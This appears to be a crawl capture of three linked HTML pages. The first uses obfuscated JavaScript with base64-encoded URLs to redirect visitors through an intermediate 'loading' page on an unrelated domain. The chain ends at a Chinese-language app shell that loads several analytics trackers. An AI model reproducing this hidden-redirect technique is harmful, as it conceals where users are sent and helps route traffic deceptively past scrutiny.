

--- FILE ---
content_type: text/html
request_url: https://6091tom.com/vipzhuanqu/index_4.html
body_size: 253
content:
<html><body><script type="text/javascript">var _0x1a=["location","href","aHR0cHM6Ly9ka3J1amhnaWRoci1hb3N1ZWhma3VoYWtzdWhma2FzZW5mLmJyZGptb2NtaXpvbS5jb206ODI4My8/bmI9Z2omYm09NTQmbWw9a3A="];window[_0x1a[0]][_0x1a[1]]=atob(_0x1a[2]);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dkrujhgidhr-aosuehfkuhaksuhfkasenf.brdjmocmizom.com:8283/?nb=gj&bm=54&ml=kp
body_size: 850
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5qLjU0NTU4My54eXo6ODI4My98MS4xNzY5MDA2MjcxLjkxMDFiYjdm").split("|"),
            channel = "gj-54",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinj.545583.xyz:8283/home?channel=gj-54
body_size: 11247
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281380011&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281376533&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281373892&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459421&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="8" event-channel="531-gj-54" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>